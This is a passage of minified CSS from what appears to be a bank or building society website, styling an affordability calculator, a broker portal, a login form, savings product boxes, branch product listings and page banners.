.btn{flex:1;max-width:300px}}.affordability-calc__bespoke-btn{display:flex;justify-content:center;margin-top:2.5rem}.affordability-calc__decision{align-items:center;border-top:1px solid rgba(34,34,34,.15);display:flex;padding:4.375rem 0}.affordability-calc__decision-result{align-items:center;border-radius:6px;color:#fff;display:flex;font-size:1.625rem;font-weight:500;height:80px;justify-content:center;margin-left:auto;margin-right:3.125rem;min-width:150px;padding:0 1.875rem}.affordability-calc__decision-result--pass{background:#6cab1d}.affordability-calc__decision-result--refer{background:#ff6a00}.affordability-calc__decision-result--decline{background:#eb1111}@media (max-width:767px){.affordability-calc__decision-result{font-size:1.375rem;height:60px;margin-right:0}}.affordability-calc__decision .title{margin:0}@media (min-width:768px){.affordability-calc{padding:3.125rem 0}.affordability-calc__header .progress li{font-size:1.25rem}.affordability-calc__header .progress li:before{line-height:2}.affordability-calc__title{font-size:3.75rem}.affordability-calc__description{margin-bottom:4.375rem;width:50%}.affordability-calc__fifty-fifty .form-control{margin-left:auto}.affordability-calc__monthly-expenditure #TotalMonthlyExpenditure{align-self:center;max-width:230px}.affordability-calc__product-selection .form-field--product-field{padding-bottom:5rem}.affordability-calc__step-ctas{padding-top:4.375rem}.affordability-calc .control-label{font-size:1.125rem}.affordability-calc input[type=number],.affordability-calc input[type=text]{max-width:160px}}.affordability-calc .form-field{grid-gap:10px;align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.affordability-calc .form-field>*{flex:1 1 200px}.affordability-calc .form-field.hidden{display:none}.affordability-calc .control-label{font-size:1rem;line-height:1.5}.affordability-calc .form-control{border:2px solid rgba(34,34,34,.25)}.affordability-calc select.form-control{background:none}.affordability-calc .field-validation-error{display:inline-block;margin-top:.625rem}.affordability-calc .note{color:rgba(0,0,0,.6);display:block;font-size:.6875rem;font-weight:500;line-height:1;margin-top:.3125rem}.affordability-calc .applicant-table{padding-bottom:2.5rem}.affordability-calc .applicant-table__legend{align-items:center;display:inline-flex;font-size:1rem;font-weight:500;gap:10px;line-height:1.4}.affordability-calc .applicant-table__legend-help{display:inline-flex;margin-left:auto;position:relative}.affordability-calc .applicant-table__legend-help:hover .applicant-table__legend-help-popup{display:block}.affordability-calc .applicant-table__legend-help-icon{align-items:center;background:#e5edf4;border-radius:3px;color:#d60078;display:inline-block;display:inline-flex;font-size:.875rem;font-weight:400;height:20px;justify-content:center;line-height:1.4;width:20px}.affordability-calc .applicant-table__legend-help-popup{background:#e5edf4;border-radius:3px;display:none;font-size:.75rem;line-height:1.4;padding:10px;position:absolute;right:0;top:25px;width:200px;z-index:2}.affordability-calc .applicant-table__legend-help-popup p{font-size:.75rem;line-height:1.4}.affordability-calc .applicant-table__legend-help-popup p:last-child{margin-bottom:0}.affordability-calc .applicant-table__fields{grid-gap:20px;display:flex;display:grid;flex:1 1 300px;grid-template-columns:repeat(4,auto);grid-template-rows:auto}@media (max-width:767px){.affordability-calc .applicant-table__fields{display:flex;overflow-x:auto;padding-bottom:.625rem}}.affordability-calc .applicant-table__fields label{margin-bottom:1rem}.affordability-calc .applicant-table__field-group{display:flex;flex-direction:column}@media (min-width:768px){.affordability-calc .applicant-table__field-group{align-items:center}}@media (max-width:767px){.affordability-calc .applicant-table__field-group{min-width:60vw;width:60vw}}@media (min-width:768px){.affordability-calc .applicant-table{padding-bottom:6.25rem}.affordability-calc .applicant-table__row{grid-gap:10px;align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.affordability-calc .applicant-table__row:nth-child(n+2) label{visibility:hidden}.affordability-calc .applicant-table__legend{flex-basis:30%;font-size:1.125rem;margin:1.875rem 1.25rem 0 0}.affordability-calc .applicant-table__legend-help-popup{left:0;right:auto}}@media (max-width:767px){.affordability-calc .applicant-table__row{border-bottom:1px solid rgba(34,34,34,.15);margin-bottom:1.875rem;padding-bottom:1.25rem}}.affordability-calc .product-overview{padding:1.25rem 0}.affordability-calc .product-overview__inner{background:#fff;box-shadow:0 0 20px rgba(34,34,34,.1);padding:1.25rem}.affordability-calc .product-overview__title{color:#004c97;font-size:1.625rem;line-height:1;text-align:center}.affordability-calc .product-overview__row{grid-gap:20px;align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.affordability-calc .product-overview__row+.product-overview__row{margin-top:20px}.affordability-calc .product-overview__col{align-items:center;display:flex;flex:1 1 200px;font-size:1rem}.affordability-calc .product-overview__col .form-field__control{grid-gap:3px;align-items:center;display:flex}.affordability-calc .product-overview .control-label{color:#004c97;font-size:1rem;font-weight:600;margin-bottom:0;padding-right:1.25rem}.affordability-calc .product-overview__bespoke-field{display:none;margin-right:.625rem}.affordability-calc .product-overview__bespoke-field--active{display:block}.affordability-calc .product-overview__bespoke-field--active~.product-overview__val{display:none}@media (min-width:768px){.affordability-calc .product-overview{padding:4.375rem 0}.affordability-calc .product-overview__inner{padding:3.125rem 4.375rem}.affordability-calc .product-overview__title{padding-bottom:2.5rem}.affordability-calc .product-overview .control-label,.affordability-calc .product-overview__col{font-size:1.375rem}}@media (max-width:767px){.affordability-calc__codes{margin-top:1.25rem}}.affordability-calc__next-steps{padding-bottom:3.125rem;padding-top:6.25rem}@media (min-width:768px){.affordability-calc__next-steps-fifty{grid-gap:20px;display:flex}}.affordability-calc__next-steps-fifty>*{flex:1 1 300px}@media (min-width:768px){.affordability-calc__next-steps-fifty>:first-child{padding-right:6.25rem}}.affordability-calc__next-steps .form-field{display:block}@media (min-width:768px){.affordability-calc__next-steps .form-field input[type=number],.affordability-calc__next-steps .form-field input[type=text]{max-width:360px}}.affordability-calc__next-steps .affordability-calc__thank-you-id{margin:0 0 4.375rem}.affordability-calc__thank-you .affordability-calc__title{text-align:center}.affordability-calc__thank-you-inner{margin-left:auto;margin-right:auto;max-width:750px;padding-bottom:3.125rem;padding-top:3.125rem}.affordability-calc__thank-you-id{grid-gap:10px;align-items:center;display:flex;font-size:2.5rem;justify-content:center;margin-top:4.375rem}.affordability-calc__thank-you-id .title{margin:0}.affordability-calc__thank-you .btn{align-items:center;display:flex}.affordability-calc__thank-you .btn-secondary{background:#fff}.affordability-calc__thank-you .btn-secondary:hover{background-color:rgba(214,0,120,.2)}.affordability-calc-portal{padding:1.25rem 0}.affordability-calc-portal__title{color:#004c97;font-size:2.25rem}.affordability-calc-portal__top{grid-gap:20px;display:flex;padding:1.25rem 0 2.1875rem}@media (max-width:767px){.affordability-calc-portal__top{flex-direction:column}}@media (min-width:768px){.affordability-calc-portal__top-btn{margin-left:auto}}.affordability-calc-portal__top-btn .btn{display:flex;justify-content:center}.affordability-calc-portal__top-search-fields{display:flex}@media (max-width:767px){.affordability-calc-portal__top-search-fields{flex-direction:column}}.affordability-calc-portal__top-search-fields .form-field{margin:0 10px 0 0}@media (max-width:767px){.affordability-calc-portal__top-search-fields .form-field{margin:0 0 10px}}.affordability-calc-portal__top-search-fields .form-control{border:2px solid #222;border-radius:5px}.affordability-calc-portal__top-search-fields .form-control::-moz-placeholder{color:rgba(34,34,34,.4)}.affordability-calc-portal__top-search-fields .form-control::placeholder{color:rgba(34,34,34,.4)}.affordability-calc-portal__top-search-fields .btn{background:none}.affordability-calc-portal__top-search-fields .btn:hover{background:rgba(214,0,120,.1)}.affordability-calc-portal__sub{border:1px solid rgba(34,34,34,.1);display:flex;flex-wrap:wrap;font-size:1rem;line-height:1.25rem}.affordability-calc-portal__sub>*{align-items:center;border-right:1px solid rgba(34,34,34,.1);padding:1.875rem 1.25rem 1.875rem 1.875rem}.affordability-calc-portal__sub>:last-child{border-right:none}.affordability-calc-portal__sub--head{background:#d60078;border:none;border-top-left-radius:6px;border-top-right-radius:6px;color:#fff;font-weight:600}.affordability-calc-portal__sub--head>*{align-items:flex-start;border-right:1px solid hsla(0,0%,100%,.4)}.affordability-calc-portal__sub-date,.affordability-calc-portal__sub-id,.affordability-calc-portal__sub-status,.affordability-calc-portal__sub-view{width:25%}.affordability-calc-portal__lnk{color:#004c97}@media (min-width:768px){.affordability-calc-portal{padding:5rem 0}.affordability-calc-portal__title{font-size:5rem}}.login{padding:1.25rem}.login__title{color:#004c97;font-size:2.25rem}.login__form{margin:2.5rem auto 0;max-width:650px}.login .control-label{font-size:1rem;line-height:1.5}.login .form-control{border:2px solid rgba(34,34,34,.25)}.login .field-validation-error{display:inline-block;margin-top:.625rem}.login__cta{grid-gap:20px;display:flex;justify-content:center;padding-top:1.875rem}.login__retrieve-password-link{color:#004c97!important;display:block;margin:1.25rem 0}.login__retrieve-password-link:hover{opacity:.6}@media (min-width:768px){.login{padding:5rem 0}.login__title{font-size:3.75rem}.login__cta{padding-top:4.375rem}}.savings-product-boxes{display:flex;flex-wrap:wrap;gap:50px}@media (max-width:767px){.savings-product-boxes{gap:20px}}.savings-product__bullet{font-size:16px;font-weight:500;padding-left:25px;position:relative}.savings-product__bullet:before{content:"";left:0;position:absolute;top:7px}.savings-product-box{background:rgba(214,0,120,.03);border-radius:20px;flex:1;font-size:14px;font-weight:300;line-height:150%;padding:40px}@media (max-width:767px){@media not print{.savings-product-box{flex:100%}}}.savings-product-box h2{font-size:24px;font-weight:500}@media (max-width:767px){.savings-product-box h2{font-size:20px}}.savings-product-box--square .savings-product__bullet:before{background:#d60078;border-radius:1px;height:10px;width:10px}.savings-product-box--tick .savings-product__bullet:before{border-bottom:2px solid #d60078;border-right:2px solid #d60078;height:14px;top:4px;transform:rotate(45deg);width:7px}.savings-product-info{display:flex;flex-wrap:wrap;gap:100px}@media (max-width:767px){@media not print{.savings-product-info{gap:0}}}.savings-product-info__box{flex:1}@media (max-width:767px){@media not print{.savings-product-info__box{flex:100%}.savings-product-info__box:first-child{border-bottom:1px solid #f2f2f2;margin-bottom:30px;padding-bottom:30px}}}.savings-product-info__box-title{color:#009cdd;font-size:34px;font-weight:300;line-height:1.4}@media (max-width:767px){.savings-product-info__box-title{font-size:24px}}.savings-product-info h2{color:#004c97;font-size:24px;font-weight:600;line-height:140%;margin-top:30px}@media (max-width:767px){.savings-product-info h2{font-size:20px}}.savings-product-info__print{border-bottom:1px solid #f2f2f2;flex:100%;padding:60px 0;text-align:center}@media (max-width:767px){.savings-product-info__print{padding:40px 0}}.savings-product-footer{font-family:poppins,sans-serif;font-size:15px;line-height:1.4}.savings-product-footer--pink{color:#d60078;font-weight:700}.savings-product-footer--blue{color:#004c97;font-size:17px;font-weight:700}.savings-product-footer__bottom{align-items:flex-start;display:flex;font-size:13px;gap:40px}.savings-product-footer__bottom-left{flex:1}.savings-product-footer__bottom-right{width:70px}.branch-prod-listing__filter{background:#f2f2f2;margin:50px 0;padding:50px 80px}@media (max-width:991px){.branch-prod-listing__filter{margin:25px 0;padding:35px 30px}}.branch-prod-listing__filter-name{color:#004c97;font-size:24px;font-weight:600;margin-bottom:30px;text-align:center}.branch-prod-listing__filter-items{display:flex;gap:50px}@media (max-width:991px){.branch-prod-listing__filter-items{flex-direction:column;gap:20px}}@media (min-width:992px){.branch-prod-listing__filter-items{align-items:center}}.branch-prod-listing__filter-item{align-items:center;display:flex;flex:1;gap:10px}@media (max-width:991px){.branch-prod-listing__filter-item{align-items:flex-start;flex-direction:column}}.branch-prod-listing__filter-item--btn{flex:0.6}.branch-prod-listing__filter-item .control-label{margin-bottom:0}.branch-prod-listing__filter-item .form-control{flex:1;height:58px}.branch-prod-listing__filter .btn{height:58px}@media (min-width:992px){.branch-prod-listing__filter .btn{margin-left:auto}}@media (max-width:991px){.branch-prod-listing__filter .btn{width:100%}}.branch-prod-listing__items .branch-prod-listing__item:nth-child(n+9){display:none}.branch-prod-listing__items-none{color:#d60078;padding:0 1.875rem}.branch-prod-listing__item-inner{border:1px solid rgba(34,34,34,.1);border-top:none;color:#004c97;display:flex;flex-wrap:wrap;font-size:1.125rem;line-height:1.375rem;width:100%}.branch-prod-listing__item-inner>*{border-right:1px solid rgba(34,34,34,.1);display:flex;flex-flow:row wrap;padding:1.875rem 1.25rem 1.875rem 1.875rem}.branch-prod-listing__item-inner>:last-child{border-right:none}.branch-prod-listing__item-code{align-items:center;width:12%}.branch-prod-listing__item-name{align-items:center;width:48%}.branch-prod-listing__item-end,.branch-prod-listing__item-leaflet,.branch-prod-listing__item-start{align-items:center;width:20%}.branch-prod-listing__item-bands{flex-flow:row wrap;padding:0!important;width:42%}.branch-prod-listing__item-band{border-bottom:1px solid rgba(34,34,34,.1);display:flex;flex-flow:row wrap;width:100%}.branch-prod-listing__item-band:last-child{border-bottom:none}.branch-prod-listing__item-band>*{align-items:center;display:flex;flex:1;padding:1.875rem 1.25rem 1.875rem 1.875rem}.branch-prod-listing__item-band-deposit{width:24%}.branch-prod-listing__item-band-rate{border-left:1px solid rgba(34,34,34,.1);width:19%}.branch-prod-listing__item-more{align-items:center;width:14%}.branch-prod-listing__item-link{color:#d60078!important}.branch-prod-listing__item-headings{background:#d60078;color:#fff;display:flex;flex-wrap:wrap;font-size:1rem;font-weight:600;line-height:1.25rem}.branch-prod-listing__item-headings>*{border-right:1px solid hsla(0,0%,100%,.4);padding:1.875rem 1.25rem 1.875rem 1.875rem}.branch-prod-listing__item-headings>:last-child{border-right:none}.branch-prod-listing__item-headings .branch-prod-listing__item-band>*{align-items:flex-start;flex:1}.branch-prod-listing__item-headings .branch-prod-listing__item-band-rate{border-left:1px solid hsla(0,0%,100%,.4)}.branch-prod-listing__load-more{margin-top:1.875rem;text-align:center}@media (min-width:768px){.branch-prod-listing__item-mob-heading{display:none}}@media (max-width:767px){.branch-prod-listing__item-headings{display:none}.branch-prod-listing__item-mob-heading{color:rgba(34,34,34,.6);font-size:12px;font-weight:600;line-height:18px;margin-bottom:.3125rem;width:100%}.branch-prod-listing__item-mob-heading--pink{background:#d60078;border-top-left-radius:5px;border-top-right-radius:5px;color:#fff;display:flex;justify-content:center;margin-bottom:0;padding:.5rem 1.25rem}.branch-prod-listing__item{margin-bottom:1.25rem}.branch-prod-listing__item:last-child{margin-bottom:0}.branch-prod-listing__item-inner{border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:1.25rem}.branch-prod-listing__item-inner>*{border-right:none;justify-content:center;padding:0;text-align:center}.branch-prod-listing__item-name{border-bottom:1px dashed #222;display:block;margin-bottom:15px;order:1;padding-bottom:15px;text-align:center;width:100%}.branch-prod-listing__item-code{order:2}.branch-prod-listing__item-start{border-left:1px solid rgba(34,34,34,.1);border-right:1px solid rgba(34,34,34,.1);order:3}.branch-prod-listing__item-end{order:4}.branch-prod-listing__item-leaflet{border-top:1px dashed #222;order:5}.branch-prod-listing__item-guide{border-top:1px dashed #222;order:6}.branch-prod-listing__item-code,.branch-prod-listing__item-end,.branch-prod-listing__item-start{margin-bottom:15px;padding:0 15px 15px;width:50%}.branch-prod-listing__item-leaflet{padding:15px 15px 0;width:100%}.branch-prod-listing__item-more{flex-direction:column;width:100%}.branch-prod-listing__item-more:not(:empty){border-top:1px dashed #222;margin-top:15px;padding-top:15px}}.internal-branch-sp__guide-pdf{font-size:18px;text-align:center}.internal-branch-sp__guide-pdf-title{font-size:20px;font-weight:700;margin-bottom:30px}.internal-branch-sp__guide-pdf-table{border:1px solid #000;border-collapse:collapse;width:100%}.internal-branch-sp__guide-pdf-table-left{background:#d60078;border-right:1px solid #000;color:#fff;font-weight:700;width:20%}.internal-branch-sp__guide-pdf-table tr:not(:last-child){border-bottom:1px solid #000}.internal-branch-sp__guide-pdf-table td{padding:5px 10px}.internal-branch-sp__leaflet-pdf .savings-product-box:first-child{margin-right:15px}.internal-branch-sp__leaflet-pdf .savings-product-box:last-child{margin-left:15px}.internal-branch-sp__leaflet-pdf .savings-product-info h2{margin-bottom:7px;margin-top:23px}.banner__top{align-items:center;color:#fff;display:flex;flex-wrap:wrap;justify-content:center;position:relative;z-index:1}.banner__top .title{font-size:3.75rem;font-weight:900;line-height:4.5rem;margin-bottom:.625rem}.banner__top img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.banner__top picture{height:750px;overflow:hidden;position:relative;width:100%;z-index:1}.banner__top picture:after{background:linear-gradient(90deg,#000 -.03%,transparent 132.62%);bottom:0;content:"";left:0;mix-blend-mode:multiply;opacity:.25;position:absolute;right:0;top:0;z-index:2}.banner__top-container{align-items:center;display:flex;height:100%;position:absolute;top:0;z-index:3}.banner__top-left{flex:1;padding-right:1.875rem}.banner__top-cont p{font-size:1.25rem}.banner__top--short .banner__top-container{height:400px!important;min-height:400px}.ktc-editable-area .banner__top picture{min-height:400px}.banner{height:auto;position:relative}.banner picture{height:100%;left:0;max-height:none!important;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.banner__top{position:unset}.banner__top-container{margin-bottom:50px;margin-top:25px;min-height:500px;position:relative}@media (max-width:767px){.banner__top-container{min-height:auto}.banner.banner--short-mobile,.banner.banner--short-mobile picture{height:300px!important}.banner.banner--short-mobile .banner__top-container{margin-top:50px}}.banner.banner--short,.banner.banner--short picture{height:500px}.banner__promos{width:19.5rem}.banner__promos--mob{display:none}.banner__promo{background:#fff;border-radius:3px;color:#000;padding:2.8125rem}.banner__promo-title{color:#004c97;font-size:1.4375rem;font-weight:700;margin-bottom:.625rem}.banner__promo-content p:last-child{margin-bottom:0}.banner__promo:nth-child(2){margin-top:1.25rem}.banner__alert{background-color:#e6007e;color:#fff!important;display:block;font-size:1rem;font-weight:600;line-height:31px;padding:10px;position:relative;text-align:center;width:100%;z-index:2}@media (max-width:1300px){.banner__top-container{left:0}.banner__promo{padding:1.875rem}}@media (max-width:767px){.banner__top .title{font-size:2.25rem;line-height:2.75rem}.banner{background:#f2f2f2}.banner.banner--hasPromos{padding-bottom:1.25rem}.banner__promos{display:none;width:100%}.banner__promos--mob{display:block;margin-top:-2.5rem;position:relative;z-index:2}.banner__promo{border-radius:0}.banner__top-cont a+a{display:inline-block;margin-top:10px}.banner--no-height-restriction picture{height:100%;max-height:none;position:absolute}.banner--no-height-restriction .banner__top-container{padding:30px 20px 40px;position:relative}}@media (min-width:768px){.banner--hide-promo .banner__promo:last-child{display:none}}.multi-banner{background:#f2f2f2}.multi-banner,.multi-banner__container{position:relative}.multi-banner .slick-dots__container{bottom:50px;position:absolute;width:100%}@media (max-width:767px){.multi-banner .slick-dots__container{bottom:0;display:flex;flex-direction:column;height:58vh;justify-content:flex-end;left:0;pointer-events:none;right:0;top:0}}.multi-banner .slick-dots__container .container{align-items:center;display:grid;gap:20px;justify-content:flex-end}@media (max-width:767px){.multi-banner .slick-dots__container .container{justify-content:center}}.multi-banner .slick-dots__container .container.items-2{grid-template-areas:"a pager b";grid-template-columns:repeat(3,max-content)}.multi-banner .slick-dots__container .container.items-3{grid-template-areas:"a pager b c";grid-template-columns:repeat(4,max-content)}.multi-banner .slick-dots__container .container.items-4{grid-template-areas:"a b pager c d";grid-template-columns:repeat(5,max-content)}.multi-banner .slick-dots__container .pager-button{color:#fff}.multi-banner .slick-dots__container .pager-button:hover{cursor:pointer}.multi-banner .slick-dots__container .pager-button-1{grid-area:a;-ms-grid-column:1;-ms-grid-row:1}.multi-banner .slick-dots__container .pager-button-2{grid-area:b;-ms-grid-column:3;-ms-grid-row:1}.multi-banner .slick-dots__container .pager-button-3{grid-area:c;-ms-grid-column:4;-ms-grid-row:1}.multi-banner .slick-dots__container .pager-button-4{grid-area:d;-ms-grid-column:5;-ms-grid-row:1}.multi-banner .slick-dots__container .progress-pager{background-color:hsla(0,0%,100%,.3);grid-area:pager;-ms-grid-column:2;-ms-grid-row:1;height:1px;margin-left:auto;position:relative;width:70px}.multi-banner .slick-dots__container .progress-pager span{background-color:#fff;height:1px;left:0;position:absolute;top:50%;transform:translateY(-50%);transition:width .5s}.multi-banner .banner{position:relative}@media (max-width:767px){.multi-banner .banner__top-left{flex:none;width:100%}.multi-banner .banner__top-left .title{font-size:2rem;font-weight:800}.multi-banner .banner__top-container{flex-direction:column;gap:10px;justify-content:center}.multi-banner .banner__top-promo-container{bottom:30px;left:0;position:absolute}}.thinRatings{background:#004c97;color:#fff;padding:1.75rem 0}.thinRatings .container{align-items:center;display:flex;padding:0 3%}.thinRatings__left{font-size:1.5rem;line-height:2rem;margin-right:2.5rem;padding-right:2.5rem;position:relative}.thinRatings__left:after{background:#fff;content:"";height:calc(100% - 10px);opacity:.3;position:absolute;right:0;top:5px;width:2px}.thinRatings__title{font-weight:600}.thinRatings__stars{padding-right:2.5rem}.thinRatings__stars img{height:28px;min-width:230px}.thinRatings__stars-icons{padding-top:.3125rem;text-align:right}.thinRatings__stars-icons img{margin-left:.1875rem;min-width:0}.thinRatings__btn{margin-left:auto}@media (max-width:991px){.thinRatings{text-align:center}.thinRatings .container{flex-direction:column;justify-content:center}.thinRatings__left{font-size:1.25rem;line-height:1.75rem;margin-right:0;padding-right:0}.thinRatings__left:after{content:none}.thinRatings__stars{margin:1.25rem 0;padding-right:0}.thinRatings__stars-icons{padding-top:.3125rem;text-align:center}.thinRatings__stars-icons img{margin:0 .125rem}.thinRatings__btn{margin-left:0}}.latestNews{text-align:center}.latestNews .title{color:#004c97;margin-bottom:3.75rem}.latestNews .title .h-header-normal{color:#009cdd}.latestNews__items{display:flex;margin-bottom:2.8125rem;margin-left:-10px;margin-right:-10px}.latestNews .btn-tertiary{align-self:flex-start;padding-left:1.25rem}.latestNews .btn-tertiary:after,.latestNews .btn-tertiary:before{left:2px}@media (max-width:767px){.latestNews__items .slick-list{overflow:visible!important;width:80%}.latestNews__items .slick-list .slick-track{display:flex}.latestNews__items.slick-dotted.slick-slider{margin-bottom:4.375rem}.latestNews .newsListingItem.slick-slide{height:auto}}.keyPageCta>.container{display:flex}.keyPageCta .title{color:#004c97;font-size:2.25rem;font-weight:700;line-height:2.6875rem}.keyPageCta .title .h-header-normal{color:#009cdd}.keyPageCta .keyPageCta__left{align-items:flex-start;background:#fff;border-bottom-left-radius:5px;border-top-left-radius:5px;display:flex;flex-direction:column;justify-content:center;padding:1.875rem 6.25rem 1.875rem 3.125rem;width:50%}.keyPageCta .keyPageCta__left>*{max-width:100%}.keyPageCta .keyPageCta__left-cont{margin:1.25rem 0 1.5rem}.keyPageCta .keyPageCta__right{border-bottom-right-radius:5px;border-top-right-radius:5px;overflow:hidden;width:50%}@media (max-width:991px){.keyPageCta>.container{display:block}.keyPageCta .keyPageCta__left{align-items:center;border-bottom-left-radius:0;border-top-right-radius:5px;padding:1.875rem;text-align:center;width:100%}.keyPageCta .keyPageCta__right{border-bottom-left-radius:5px;border-top-right-radius:0;width:100%}.keyPageCta .keyPageCta__right img{width:100%}}.key-task{background-color:#fff;display:flex;flex-direction:column;height:100%;justify-content:space-between}.key-task--standard{box-shadow:0 4px 10px rgba(0,0,0,.25);padding:2.5rem 1.875rem 3.125rem;text-align:center}.key-task--alternative{font-weight:300;line-height:1.5rem;padding:0 3.125rem;text-align:left}.key-task--alternative .key-task__title{color:#222;font-weight:600}.key-task--alternative .key-task___text p{margin-bottom:0}.key-task--alternative .key-task__icon{align-items:center;border-radius:5px;display:flex;height:7.5rem;justify-content:center;margin-bottom:1.5625rem;overflow:hidden;position:relative;width:7.5rem}.key-task--alternative .key-task__icon:after{content:"";height:100%;left:0;opacity:.07;position:absolute;top:0;width:100%}@media (max-width:767px){.key-task--alternative .key-task__icon{height:72px;width:72px}}.key-task--alternative .key-task__content--blue .key-task__icon,.key-task--alternative .key-task__content--blue .key-task__icon:before{color:#004c97}.key-task--alternative .key-task__content--blue .key-task__icon:after{background:#004c97}.key-task--alternative .key-task__content--cyan .key-task__icon:after{background:#009cdd}.key-task--alternative .key-task__content--purple .key-task__icon,.key-task--alternative .key-task__content--purple .key-task__icon:before{color:#592996}.key-task--alternative .key-task__content--purple .key-task__icon:after{background:#592996}.key-task--alternative .key-task__content--magenta .key-task__icon,.key-task--alternative .key-task__content--magenta .key-task__icon:before{color:#d60078}.key-task--alternative .key-task__content--magenta .key-task__icon:after{background:#d60078}.key-task__icon{color:#009cdd;display:inline-block;font-size:3.75rem;margin-bottom:.625rem}.key-task__icon:before{color:#009cdd}.key-task__text{flex:1}.key-task__title{font-size:1.5rem;line-height:2.25rem}.key-task__button{align-self:center}@media (max-width:767px){.key-task{padding:1.875rem;text-align:initial}.key-task__content{display:flex}.key-task__icon{font-size:32px;height:40px;margin-right:20px;width:40px}.key-task__button{align-self:flex-start;margin-left:60px}}.section-three-two__widget:nth-child(n+4) .key-task--alternative{margin-top:1.875rem}@media (max-width:991px){.section-three-two__widget:nth-child(n+3) .key-task--alternative{margin-top:1.875rem}}.fifty-fifty{align-items:center;display:flex;flex-flow:row wrap;margin:0 -1.25rem}.fifty-fifty>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.fifty-fifty__image{align-self:flex-start;max-width:580px}.fifty-fifty__image-inner--full-size{align-items:center;display:flex;justify-content:flex-start}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size){position:relative}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):after,.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):before{content:"";height:30px;position:absolute}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):before{background-color:#edf9fa;top:-30px;width:50%}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):after{background-color:#59d0de;bottom:-30px;right:30%;width:33%}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size) img{max-height:600px;width:100%}.fifty-fifty__image img{-o-object-fit:contain;object-fit:contain}.fifty-fifty__text{padding-left:5%}.fifty-fifty__content{margin-bottom:1.875rem}.fifty-fifty__content .title{color:#004c97;margin-bottom:1.25rem}.fifty-fifty__content .title .h-header-normal{color:#009cdd}.fifty-fifty--reverse{flex-flow:row-reverse wrap}.fifty-fifty--reverse .fifty-fifty__image-inner--full-size{justify-content:flex-end}.fifty-fifty--reverse .fifty-fifty__image-inner:before{right:0}.fifty-fifty--reverse .fifty-fifty__image-inner:after{background-color:#008cc6;left:30%}.fifty-fifty--reverse .fifty-fifty__text{padding-left:0;padding-right:5%}.fifty-fifty--purple .fifty-fifty__image-inner:before{background-color:#ede9f4}.fifty-fifty--purple .fifty-fifty__image-inner:after{background-color:#592996}.fifty-fifty--grey .fifty-fifty__image-inner:before{background-color:#f5f4f3}.fifty-fifty--grey .fifty-fifty__image-inner:after{background-color:#9e968d}.fifty-fifty--grey .fifty-fifty__content .title,.fifty-fifty--grey .fifty-fifty__content .title .h-header-normal{color:rgba(34,34,34,.8)}.fifty-fifty.padding--top-bot{padding-bottom:6.875rem;padding-top:6.875rem}@media (max-width:767px){.fifty-fifty.padding--top-bot{padding-bottom:3.125rem;padding-top:3.125rem}}.fifty-fifty.padding--top{padding-top:6.875rem}@media (max-width:767px){.fifty-fifty.padding--top{padding-top:3.125rem}}.fifty-fifty.padding--bot{padding-bottom:6.875rem}@media (max-width:767px){.fifty-fifty.padding--bot{padding-bottom:3.125rem}}.fifty-fifty__branch-times-title{color:#004c97;font-size:1.125rem;font-weight:700;line-height:1.75rem;margin-bottom:.625rem}.fifty-fifty__branch-time{color:#222;display:flex;flex-flow:row wrap;font-weight:500;line-height:1.5rem;margin-bottom:.1875rem}.fifty-fifty__branch-time-name{color:#004c97;font-weight:700;width:75px}.fifty-fifty__branch-time-value{width:calc(100% - 75px)}.fifty-fifty-tabbed{padding:80px 0}.fifty-fifty-tabbed__container{display:flex;flex-direction:column;gap:40px}.fifty-fifty-tabbed__tabs{background:#fff;border-radius:3px;display:grid;grid-template-columns:repeat(2,minmax(250px,1fr));margin:0 auto;padding:6px}.fifty-fifty-tabbed__tabs--grey{background:#eee}.fifty-fifty-tabbed__tab{align-items:center;color:#222;cursor:pointer;display:flex;font-size:16px;font-weight:700;justify-content:center;line-height:100%;padding:18px;text-align:center}.fifty-fifty-tabbed__tab.active{background:#d60078;border-radius:5px;color:#fff;cursor:auto}.fifty-fifty-tabbed__panel{background:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.251);display:none}.fifty-fifty-tabbed__panel.active{display:flex}.fifty-fifty-tabbed__panel--reverse{flex-direction:row-reverse}.fifty-fifty-tabbed__image{min-height:600px;position:relative;width:50%}.fifty-fifty-tabbed__image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.fifty-fifty-tabbed__text{display:flex;flex-direction:column;gap:44px;justify-content:center;padding:50px 110px;width:50%}.fifty-fifty-tabbed__content{display:flex;flex-direction:column;gap:16px}.fifty-fifty-tabbed__title{color:#008cc6;font-size:40px;font-weight:400;line-height:52px}.fifty-fifty-tabbed__description{font-size:16px;font-weight:300;line-height:26px}@media (max-width:767px){.fifty-fifty__image{margin-bottom:3.125rem}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):before{height:10px;top:-10px}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):after{bottom:-20px;height:20px}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size) img{height:250px}.fifty-fifty__text{padding-left:0;padding-top:0}.fifty-fifty--reverse .fifty-fifty__text{padding-right:0}.fifty-fifty-tabbed{padding:30px 0}.fifty-fifty-tabbed__container{gap:30px}.fifty-fifty-tabbed__tabs{grid-template-columns:repeat(2,1fr);margin:0}.fifty-fifty-tabbed__tab{font-size:14px;padding:12px}.fifty-fifty-tabbed__panel{flex-direction:column-reverse}.fifty-fifty-tabbed__text{gap:30px;padding:20px 30px;width:100%}.fifty-fifty-tabbed__image{height:240px;min-height:unset;width:100%}.fifty-fifty-tabbed__title{font-size:24px;line-height:30px}.fifty-fifty-tabbed__description{font-size:14px;line-height:20px}}.fullWidthWidget--no-padding .fullWidthWidget__inner{padding:0}.fullWidthWidget__inner{padding:0 12%}.fullWidthWidget__inner .title{color:#004c97;margin-bottom:1.875rem;text-align:center}.fullWidthWidget__inner .title .h-header-normal{color:#009cdd}@media 